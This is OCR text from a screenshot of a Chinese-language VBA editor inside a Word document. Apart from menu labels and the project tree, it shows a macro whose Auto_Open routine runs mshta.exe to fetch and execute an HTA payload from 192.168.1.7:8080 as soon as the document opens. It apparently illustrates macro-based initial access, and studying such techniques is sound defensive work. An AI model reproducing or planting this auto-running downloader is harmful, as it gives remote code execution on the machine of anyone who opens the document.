 Microsoft Visual Basic for Applications - 文档1 - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 7，列 8
工程 - Project
(通用)
Normal
Microsoft Word 对象
模块
NewMacros
Project (EndNote Cwyw)
Project (文档1)
Microsoft Word 对象
ThisDocument
引用
Sub Test()
PID = Shell("mshta.exe http://192.168.1.7:8080/yW9Ex4.hta")
End Sub
Sub Auto_Open()
Test
End Sub
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOver False